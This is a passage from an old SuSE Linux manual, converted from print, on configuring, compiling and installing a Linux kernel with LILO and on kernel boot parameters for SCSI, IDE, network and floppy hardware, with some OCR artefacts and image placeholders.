You are asked to choose the options that you want supported by the kernel you are about to build. There are two or three possible answers here:  $\overline{y}$  $\overline{y}$ ,  $\overline{y}$  $\overline{A}$  $\overline{p}$ .<br>or (<sub>m</sub> ✝  $\widehat{m}$ . 'm' means that this device is not compiled directly into the kernel but as a module instead. Any driver that is needed to boot the system should be integrated into the kernel, and not be loaded as a module. If you press any other key, you get a short help text about the current option.

#### **Configuring in Text Mode**

A much more convenient way of configuring the kernel can be achieved by typing:

earth:/usr/src/linux # **make menuconfig**

With make menuconfig, you can review your changes, go through the questions in your own preferred order, and in the event of a mistake, you do not have to go through all the questions again.

#### **Configuring Under the X Window System**

If you have installed and configured the X Window System (package  $x f86$ ) and Tcl/Tk (package tcl and package tk), you can use:

earth:/usr/src/linux # **make xconfig**

as an alternative. You will be presented with a GUI (Graphical User Interface) which makes kernel configuration very user-friendly. You should have started the X Window System as 'root' or you will have to take additional steps into consideration (e. g., taking over the display from another user).

## **13.4 Settings in the Kernel Configuration**

All the individual configuration possibilities of the kernel cannot be covered **Help Texts** here in detail. Please make use of the numerous help texts available on kernel configuration. The latest kernel documentation is always in /usr/src/ linux/Documentation.

## <span id="page-334-1"></span>**13.5 Compiling the Kernel**

You may remove the comment in the main Makefile (app. line 74). That's the line containing: INSTALL PATH=/boot. This lets you install your own kernel to /boot.



We recommend that you compile a "bzImage". As a rule this avoids the problem of the kernel getting *too large*, as can easily happen if you select too many features and create a "zImage" (messages such as "kernel too big" or "System is too big") are then typical. After adapting the kernel configuration to your needs, start compilation by entering:

```
earth:/usr/src/linux # make dep
    earth:/usr/src/linux # make clean
    earth:/usr/src/linux # make bzImage
```
These three commands can be entered on one line as well. They are started one after the other. This might be useful if you want to compile a kernel overnight, for example. Just enter:

earth:/usr/src/linux # **make dep clean bzImage**

Depending on your system, it now takes from just a few minutes (AMD Athlon / Intel Pentium  $III$ <sup>[1](#page-334-0)</sup> to up to several hours for a 386 with 8 MB.

While compiling, you can still work on one of the other consoles. After a successful compilation, you will find the kernel in the directory  $/\text{usr}/\text{src}/$ linux/arch/i386/boot The kernel image – the file which contains the kernel – is called

bzImage

If this file does not exist, then your compile was not successful. The error may have been lost in all the output. You can verify if mistakes were made by entering:

earth:/usr/src/linux # **make bzImage**

and watch for error messages. But do not panic: errors are very rare!

If you are using the Bash shell you may enter:

earth:/usr/src/linux # **make bzImage 2>&1 | tee kernel.out**

for writing the compilation output to kernel.out. Using the Tcsh this command is invoked as:

earth:/usr/src/linux # **make bzImage |& tee kernel.out**

<span id="page-334-0"></span><sup>1</sup> A very popular test for hardware and software is to compile the kernel with **make -j**. You will need quite a lot of RAM (more than 100 MB). This launches a compiler for each source file.

If you have configured parts of your kernel to be loaded as modules you need to launch the compilation of modules after you have compiled the kernel. This may be achieved by typing:

earth:/usr/src/linux # **make modules**

After the modules have been compiled successfully, you must install them into the appropriate directories  $(21/b/molules/) by enter$ ing:

earth:/usr/src/linux # **make modules install**

## **13.6 Installing the Kernel**

After having compiled a kernel, you have to make sure that it is available for use from now on. If you use LILO, you have to run it again, so that the new kernel is recognized. Normally, you can just copy the new kernel to /boot/vmlinuz and invoke LILO: After you have compiled the kernel you must ensure that it can be booted. If you use LILO, then this must be reinstalled. In the simplest case, copy the the new kernel to /boot/vmlinuz (see Section [13.5](#page-334-1) on the preceding page) and then run LILO to protect yourself from unpleasant surprises, however, it is recommended that you initially retain the old kernel (/boot/vmlinuz.old), so that you can still boot it if the new kernel does not function as expected:

```
earth:/usr/src/linux # cp /boot/vmlinuz /boot/vmlinuz.old
earth:/usr/src/linux # cp arch/i386/boot/bzImage /boot/vmlinuz
earth:/usr/src/linux # lilo
```
The Makefile target **make bzlilo** performs these three steps, by the way, in one go.

Now the compiled modules still need to be installed; by entering

earth:/usr/src/linux # **make modules install**

you can have these copied to the correct target directories in /lib/ modules/<Version>.

To accomplish this, enter an additional label to /etc/lilo.conf , such as old-linux. Select **/boot/vmlinuz.old** as the boot image, or kernel to boot, and copy the old kernel to /boot/vmlinuz.old. This will allow you to boot the old kernel if the new one happens to fail, by entering old-linux at the kernel boot: prompt. This is thoroughly described in Chapter [4](#page-116-0) page [103](#page-116-0).

When you have adapted /etc/lilo.conf to your needs, you can enter:

earth:/usr/src/linux # **lilo**

If you boot Linux via DOS using linux.bat (loadlin), you have to copy the kernel to /dosc/loadlin/bzimage (or to the directory where you have installed loadlin) for it to become active at the next boot.

Furthermore, the file /System.map contains kernel symbols which are needed by the modules to launch kernel functions correctly. This file depends on the current kernel. Therefore, you should copy /usr/src/linux/ System.map<sup>[2](#page-335-0)</sup> to the root directory  $($  /). If you create your kernel using **make zlilo**, this is done for you automatically.

<span id="page-335-0"></span><sup>2</sup> This file is created every time you create a new kernel.

If you get an error message like "System.map does not match current kernel", then probably System.map has not been copied.

## **13.7 Creating a Boot Disk**

If you want to create a boot disk with the new kernel, you can use the following command:

```
earth:/usr/src/linux # make bzdisk
```
## **13.8 Cleaning Your Hard Drive After Compilation**

If you are low on hard disk space, you can regain some of the hard drive space used during compilation, with:

```
earth: # cd /usr/src/linux
```
earth:/usr/src/linux # **make clean**

If there is plenty of space and you plan to compile a new kernel from the same sources, you might skip the last step. A new compilation will then be faster, as only those parts of the system which must change based on your choices are re-compiled.

# Chapter **14 Kernel Parameters**

## <span id="page-338-0"></span>**14.1 Drivers in the Kernel**

There is a wide variety of PC hardware components. In order to be able to use this hardware properly, you need a "driver" with which the operating system (in Linux, the "kernel"), can access this hardware. In general there are two ways of integrating drivers into your system:

• The drivers can be compiled directly into the kernel. Such a kernel ("in one piece") is referred to as a *monolithic* kernel.

Some drivers are only available in this form, justifying the need for monolithic kernels.

• Drivers can be loaded on demand into the kernel, which is then referred to as a *modularised* kernel. This has the advantage that only those drivers are loaded which really are needed, and the kernel thus contains no unnecessary ballast.

Our SuSE boot disk kernel makes use of modules to support most hardware configurations.

Some drivers do not yet exist as modules.

Regardless of whether the drivers are compiled directly into the kernel or are loaded as modules, it is still possible that a hardware component may not be recognized by the kernel. If this is the case, you have the option of specifying component attributes more exactly.

For monolithic kernels these parameters must be given at the boot prompt or by means of a boot loader.<sup>[1](#page-338-1)</sup> Modular drivers get their parameters via insmod or modprobe, which load the module itself simultaneously.

Unfortunately, the format for LILO parameters is different from that for parameters for insmod and modprobe. For this reason they are divided into two different groups in the following pages. A few modules now have unified parameters (e. g., CD-ROM drives), so that the same parameters can be given whether you are using modules or the LILO prompt.

<span id="page-338-1"></span><sup>&</sup>lt;sup>1</sup> For this reason the parameters are also called LILO parameters, named after the time-honoured loader for X86 architectures

## <span id="page-339-0"></span>**14.2 Some Tips**

Before we present the list of parameters, here are some hints on recognizing hardware, adding parameters and booting with the SuSE boot disk:

- Most drivers can do an *autoprobing*, e. g., test different standard addresses where this hardware can usually be found. While autoprobing, a driver might initialize an address that does not belong to it. This can cause the machine to hang.
- Some modules can be loaded successfully, even if their hardware is not installed. This applies mainly to 3Com network card drivers. You should try autoprobing first. Unused drivers can be easily removed. Hardware that is not automatically recognized must then be started using the appropriate parameters.
- Finally, there are some hardware components that have more than one driver (e.g., NCR 53C810, Ultrastor). As far as we know, there is no significant difference between the two Ultrastor drivers. The BSD driver for NCR53C810 also supports other NCR53C8xx products (e. g., 53C875), whereas the old NCR driver is the only one that recognizes CD writers. Use the one that suits your needs.
- If you have just booted, the American keyboard will still be active. If your keyboard has an alternate layout, some keys may be slightly different. For example, if you have a German keyboard, the the  $\textcircled{\text{}}$  sign will be  $\textcircled{\text{}}$  on the keyboard.  $\boxed{z}$  and  $\boxed{y}$  are swapped round. To compare, take a lot  $\frac{1}{2}$  and  $\frac{1}{2}$  $\widetilde{y}$  are swapped round. To compare, take a look at Figure [14.1](#page-339-0).



Figure 14.1: The layout of a US keyboard

## **14.3 The Parameters**

## **14.3.1 Notations and Meanings**

<span id="page-339-1"></span>Below you will see an alphabetical list of kernel parameters and the corresponding devices. The following parameters always have the same meaning:

 $\langle \text{addr}\rangle$  hexadecimal port address, (e. g., 0x300)



Table 14.1: Frequently used variable names for kernel parameters

We are mainly concerned with the parameters that are required for a successful installation. But there are other parameters for special aims and purposes. Please keep in mind that upper case letters are significant.

A complete introduction to possible kernel parameters can be found after installation in the BootPrompt-HOWTO, in /usr/doc/howto as well as in the kernel sources in the file /usr/src/linux/Documentation/ kernel-parameters.txt.

## **14.3.2 Kernel Parameters at the Boot Prompt**

The parameters listed in this section can only be entered to the kernel, for example, at the SYSLINUX (supplied bootdiskette), at the LILO-Prompt or via loadlin

If you plan to install one of these drivers as a module, please look at the parameters in Section [14.3.4](#page-352-0) page [339](#page-352-0).

All parameters must be entered directly one after another, separated by commas. There should be no blanks (whitespace) between the parameters.



For example, to enter the parameters for the **aha1542** at the boot prompt you should enter (please keep in mind that you always have to precede the parameters with the boot configuration's name; on SuSE boot disks this is the configuration with the name linux!):

linux aha1542=0x300

#### **General Boot Parameters**

By means of certain parameters the general behavior of the Linux kernel can **General** be controlled. **parameters**

• *Reboot mode* (shutting down Linux)

#### **reboot=**<**mode**>

Here, you have the following values for <**mode**>:



#### *Example:* **reboot=cold**

This boots the machine after shutdown as if the reset button had been pressed.

• *Protecting memory segments* (Reserve)

**reserve=**<**start1**>**,**<**range1**>**,...,**<**startN**>**,**<**rangeN**> By means of this parameter, you can reserve memory space for hardware which does not like being autoprobed, and reacts with a system crash, for example.

Example: A "sensitive" network card can be protected from being autoprobed and initialized by entering:

#### **reserve=0x330,32 ether=5,0x330,eth0**

In this example, the network card has a 32 bit data bus which starts at address 0x330 and uses interrupt 5.

For the full description of network card parameters, see Section [14.3.2](#page-348-0) page [335.](#page-348-0)

• *Passing root partitions*

**root=**<**partition**>



#### *Example:* **root=/dev/hda5**

This boots the kernel and tries to load the root partition from the first logical drive in the extended partition to the first (E)IDE hard disk.

• *Size of RAM* (RAM)

#### **mem=**<**size**>

You may enter the size of ☞*[RAM](#page-468-0)* in bytes, kilobytes or megabytes. Our example shows the different settings for 96 MB RAM.

Example:

#### **mem=96M mem=98304k**

On some rare occasions it might happen that the mainboard cannot free the total amount of RAM. Please subtract the amount of memory the mainboard reserves (up to 512 K is considered normal). The exact amount can only be found by "trial and error". Let's assume that it is 512 KB for our example:

#### **mem=5ff8000**

When using a Pentium clone

#### **mem=nopentium**

this line might make it work.

#### **The SCSI Controller and the SCSI Subsystem**

<span id="page-342-0"></span>Most SCSI controllers can be configured via parameters. **SCSI**

• *SCSI Streamers*

```
st=<buffer>,<threshold>[,<max>]
```


*Example:* **st=1000,2000**

• *Number of SCSI devices per ID*

**max scsi luns=**<**number**>



Example: If you want to use only the first LUN you need to set **max scsi luns=1**

This is typically used for imperfect CD changers where the amount of usable CDs equals the parameter **max scsi luns=1**.

• *Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI host adapter* **aha152x=**<**addr**>**,**<**irq**>**,**<**id**>**[,**<**rec**>**[,**<**par**>**]]**



This driver is used to run multiple low-cost SCSI controllers. All sound cards with a SCSI controller (except for Pro Audio Spectrum) can be accessed using the installed Adaptec chip.

For all non-original 152x, the fourth parameter (**RECONNECT**) seems to be necessary. For most types, it has to be set to '0'. Only the AHA2825 needs '1'.

*Example:* **aha152x=0x300,10,7**

• *Adaptec AHA-1540 / 1542 SCSI host adapter* **aha1542=**<**addr**>**[,**<**buson**>**,**<**busoff**>**[,**<**DMA speed**>**]]**



*Example:* **aha1542=0x300**

**controller**

• *Adaptec AHA-274x / 284x / 294x Hostadapter* **aic7xxx=**<**modifier**>**[,**<**modifier**>**[, ...]]**



#### *Example:* **aic7xxx=no reset**,

if the machine hangs while resetting the SCSI bus.

parameters for aic7xxx based SCSI host adaptors are only necessary if they are faulty or malfunctioning.

From BIOS version 1.3 onwards the AHA-2940 AU causes no trouble. Updates may be obtained from Adaptec support.

The SCSI hostadapter Adaptec 2920 is driven by the Future Domain driver (see Section [14.3.2](#page-342-0) on the next page)

• *AdvanSys SCSI host adapter*

**advansys=**<**addr1**>**,**<**addr2**>**,...,**<**addrN**> *Example:* **advansys=0x110,0x210**

This example tells the kernel to search for the AdvanSys host adapter at the given addresses.

• *AM53/79C974 SCSI host adapter* **AM53C974=**<**host-id**>**,**<**target-id**>**,**<**rate**>**,**<**offset**>



If the host adapter seems to "swallow" some packages, reduce the maximum transfer rate for this device (e. g., the first CD-ROM SCSI drive /dev/scd0 with ID 5) on the SCSI bus with:

*Example:* **AM53C974=7,5,3,0**

• *BusLogic SCSI host adapter* **BusLogic=**<**addr**> **BusLogic=**<**probing**> *Example:* **BusLogic=0x300**



This host adapter understands even more parameters. These are for fine tuning the adaptor and are described in /usr/src/linux/drivers/ scsi/README.BusLogic

• *Future Domain TMC-16x0 SCSI host adapter* **fdomain=**<**addr**>**,**<**irq**>**[,**<**id**>**]**



This driver also controls the Adaptec 2920. *Example:* **fdomain=0x140,11,7**

- *Future Domain TMC-885/950 host adapter* **tmc8xx=**<**addr**>**,**<**irq**> *Example:* **tmc8xx=0xca000,5**
- *NCR 5380 SCSI host adapter family* **ncr5380=**<**addr**>**,**<**irq**>**,**<**dma**> *Example:* **ncr5380=0x340,10,3**
- *NCR 53c400 SCSI host adapter family* **ncr53c400=**<**addr**>**,**<**irq**> *Example:* **ncr53c400=0x350,5**
- *NCR 53c406a SCSI host adapter family* **ncr53c406a=**<**addr**>**[,**<**irq**>**[,**<**fastpio**>**]]**



```
Example: ncr53c406a=0x330,10,0
```
- *Seagate ST01/02 SCSI host adapter* **st0x=**<**addr**>**,**<**irq**> *Example:* **st0x=0xc8000,5**
- *Trantor T128/128F/228 SCSI host adapter* **t128=**<**addr**>**,**<**irq**> *Example:* **t128=0x340,10**

## **(E)IDE Controllers and ATAPI Devices**

**(E)IDE** Numerous parameters are available to configure the (E)IDE controllers and **controllers** the devices connected to them.

**ATAPI Devices**

• *ATAPI CD-ROM* on the (E)IDE controller **hd**<**x**>**=cdrom hd**<**x**>**=serialize**



where:



Example: an ATAPI CD-ROM as master on the secondary IDE controller is set by **hdc=cdrom**.

• *Hard Drive*

**hd**<**x**>**=**<**cylinders**>**,**<**heads**>**,**<**sectors**>**[,**<**write**>**[,**<**irq**>**]]**



If the BIOS is an old one, it is possible that the geometry of the hard drive is not recognized correctly. The correct parameters will then be passed on so that the kernel can still access the complete hard drive.

```
Example: hdc=1050,32,64
```
**hd**<**x**>**=**<**trouble**>



If a CD-ROM drive is not recognized reliably, specifying <**cdrom**> can register the device safely.

*Example:* **hdd=cdrom**

• *EIDE controller chipsets*

Some EIDE controllers have faulty chipsets or cause problems if the secondary controller is used.

Many of these chipsets are now supported in the kernel; this support needs to be specially activated, however, using a kernel parameter.

The following chipsets can be configured:



Table 14.2: Special EIDE chipsets

If the chipset does not belong to the list of known faulty chipsets, and still is not recognized, the following parameters can be added instead:

**ide**<**number**>**=**<**basis**>**[,**<**control**>**[,**<**irq**>**]]**



If the chipset does not belong to the list of known faulty chipsets, but still causes problems, the following parameters can be added instead:

## **ide**<**number**>**=**<**tune**>



If the chipset does not belong to the list of known faulty chipsets, but the highest possible speed should still be achieved, the bus speed can be passed on; please refer to your motherboard manual.

#### **idebus=**<**speed**>

## <span id="page-348-0"></span>**Other Devices**

## **Network cards,**

```
floppy drives • Ethernet network cards
 ether=<irq>,<addr>[,<par1>[,<par2>...<par8>]],<Name>
```
The various parameters for <**par1**> to <**par8**> have different meanings for several drivers. Usually, only two parameters are needed, where the first is the start address and the second is the end address of *shared memory*. The first non-numerical argument is treated as the name.

<span id="page-348-1"></span>



Table 14.3: Variable names for Ethernet network cards

The main reason for specifying this parameter is to let the kernel recognize more than one network card, since only the first card is searched by default. This can easily be done with:

ether=0,0,eth1

Please note that, by passing 0 for both IRQ and address, the driver is explicitly told to launch *autoprobing*, which means probing several addresses independently.

• *Floppy disk drives*

```
floppy=<drive>,<type>,cmos
```


```
floppy=<value>
```
<span id="page-349-0"></span>For <**value**>, the following values may be set (Table [14.4](#page-349-0) on the facing page):





Table 14.4: Kernel parameter values for **floppy**

• *Logitech bus mouse* **bmouse=**<**irq**>

#### **14.3.3 CD-ROM Drives on Proprietary Controllers**

